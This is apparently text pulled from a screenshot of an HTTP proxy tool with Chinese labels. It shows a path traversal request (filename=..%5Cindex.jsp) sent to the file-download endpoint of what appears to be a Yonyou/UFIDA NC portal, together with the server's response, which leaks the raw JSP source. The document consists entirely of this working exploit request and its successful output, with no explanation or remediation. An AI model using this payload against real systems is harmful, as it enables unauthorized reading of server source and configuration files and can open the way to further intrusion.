 请求
美化 Raw Hex \n
1 GET /portal/pt/xml/file/download ?pageId=login&filename=..%5Cindex.jsp HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
4 Connection: close
5 Accept-Encoding: gzip, deflate
6
7
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Disposition: attachment; filename=..\index.jsp
4 Content-Type: application/x-msdownload
5 Date: Sat, 14 Oct 2023 10:41:27 GMT
6 Connection: close
7 Content-Length: 447
8
9 <%
10 response.addHeader("Cache-Control", "no-store");
11 request.getSession(true);
12 %>
13 <html>
14 <head>
15 <link rel="shortcut icon" href="/portal/ufida.ico"/>
16 </head>
17 <body>
18 <script>
19 <%
20 if(nc.uap.lfw.core.LfwRuntimeEnvironment.getLfwSessionBean() != null){
21 out.print("window.location = 'pt/home/index?lrid=1';");
22 }else{
23 out.print("window.location = 'app/mockapp/login.jsp?lrid=1';");
24 }
25 %>
26
27 </script>
28 </body>
29 </html>